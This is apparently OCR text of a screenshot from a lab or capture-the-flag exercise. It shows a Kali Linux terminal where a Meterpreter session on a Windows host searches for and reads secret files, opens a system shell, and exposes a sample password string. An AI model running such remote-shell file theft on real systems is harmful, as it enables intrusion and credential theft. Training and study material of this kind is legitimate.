 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Path Size (bytes) Modified (UTC)
c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt 35 2021-07-30 09:44:27 +0
meterpreter > search -f realsecret.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\inetpub\wwwroot\realsecret.txt 34 2021-07-30 10:30:24 +0200
meterpreter > cat c:\inetpub\wwwroot\realsecret.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:/inetpub/wwwroot/realsecret.txt
The Flash is the fastest man alivemeterpreter > cat "c:/Program Files (x86)/Windows Multimedia Platform/secrets.txt"
My Twitter password is KDSvbsw3849!meterpreter > shell
Process 408 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt
type c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt
The system cannot find the file specified.
Error occurred while processing: c:\Program.
The system cannot find the file specified.
Error occurred while processing: Files.
The system cannot find the path specified.
C:\Windows\system32>
20:55